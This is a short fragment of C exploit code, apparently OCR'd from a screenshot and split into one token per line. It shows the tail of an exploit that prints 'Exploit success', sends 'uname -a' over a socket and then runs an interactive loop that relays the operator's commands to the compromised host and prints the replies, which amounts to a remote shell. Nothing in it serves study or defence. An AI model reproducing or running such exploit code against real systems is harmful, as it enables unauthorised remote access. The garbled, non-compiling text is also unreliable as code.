
return
-
1
;
}
printf
(
"[+] Exploit success\n"
)
;
    size
=
sprintf
(
banner
,
"%s"
,
"uname -
a;\n"
)
;
    write 
(
 sock
,
 banner
,
 size 
)
;
while
(
1
)
{
    size
=
read 
(
sock
,
in
,
sizeof
(
in
)
)
;
    in
[
size
]
=
'\0'
;
printf
(
"%s\n"
,
in
)
;
scanf
(
"%s"
,
&
out
)
;
strcat
(
out
,
"\n"
)
;
    write 
(
sock
,
 out
,
strlen
(
out
)
)
;
memset
(
in
,
'\0'
,
sizeof
(
in
)
)
;